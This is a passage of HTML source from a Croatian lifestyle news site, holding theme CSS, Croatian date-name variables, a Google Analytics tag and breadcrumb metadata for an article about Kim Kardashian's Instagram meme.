var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/",
                                "name": "Kim Kardashian objavila fotku na Instagramu i postala kraljica memova"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Kim Kardashian"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
